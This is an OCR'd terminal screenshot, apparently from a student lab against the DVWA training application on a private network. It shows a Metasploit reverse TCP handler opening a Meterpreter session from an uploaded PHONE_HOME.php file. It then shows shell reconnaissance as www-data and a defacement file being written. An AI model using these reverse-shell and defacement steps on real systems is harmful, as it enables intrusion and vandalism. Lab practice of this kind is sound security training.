 Terminal
File Edit View Search Terminal Help
LPORT => 4444
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.1.31:4444
[*] Sending stage (37543 bytes) to 192.168.1.28
[*] Meterpreter session 1 opened (192.168.1.31:4444 -> 192.168.1.28:38298) at 20
17-12-16 10:18:15 -0500
meterpreter > shell
Process 4908 created.
Channel 0 created.
uptime
 10:21:11 up  1:55,  2 users,  load average: 0.00, 0.00, 0.00
pwd
/var/www/dvwa/hackable/uploads
whoami
www-data
echo "Hacked at 12-16-2017, by Kelompok11" > hacked.html
ls -l
total 12
-rw------- 1 www-data www-data 1112 Dec 16 10:18 PHONE_HOME.php
-rw-r--r-- 1 www-data www-data  667 Mar 16  2010 dvwa_email.png
-rw-r--r-- 1 www-data www-data   36 Dec 16 10:22 hacked.html